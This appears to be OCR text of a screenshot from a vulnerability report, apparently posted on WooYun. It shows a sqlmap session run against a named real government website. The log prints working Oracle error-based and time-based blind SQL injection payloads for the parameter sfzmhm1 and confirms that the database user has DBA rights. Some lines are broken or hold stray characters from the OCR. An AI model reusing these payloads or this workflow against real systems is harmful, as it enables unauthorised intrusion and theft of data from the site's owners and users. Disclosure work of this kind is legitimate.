 [22:50:59] [INFO] using '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session' as session file
[22:50:59] [INFO] resuming injection data from session file
[22:50:59] [INFO] resuming back-end DBMS 'oracle' from session file
[22:50:59] [INFO] testing connection to the target url
sqlmap got a 302 redirect to http://www.dygajj.gov.cn:9080/qsksyy/index.html - What target address do you want to use from now on? http://www
.dygajj.gov.cn:9080/qsksyy/ywblcx.do (default) or provide another target address based also on the redirection got from the application
>
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: sfzmhm1
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sfzmmc=A&sfzmhm1=1' AND 3339=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(111)||CHR(107)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (
3339=3339) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(117)||CHR(112)||CHR(117)||CHR(58)||CHR(62))) FROM DUAL) AND 'TUQG'='TUQG&ywlx=B&type=f
indywblcx&state=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sfzmmc=A&sfzmhm1=1' AND 7052=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(83)||CHR(79)||CHR(113),5) AND 'Qsxy'='Qsxy&ywlx=B&t
wblcx&state=
---
[22:51:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:51:00] [INFO] testing if current user is DBA
[22:51:00] [INFO] read from file '/home/mrr/sqlmap/output/www.dygajj.gov.cn/session': 1
current user is DBA:    'True'
[22:51:00] [INFO] Fetched data logged to text files under '/home/mrr/sqlmap/output/www.dygajj.gov.cn'
中
半
www.wooyun.org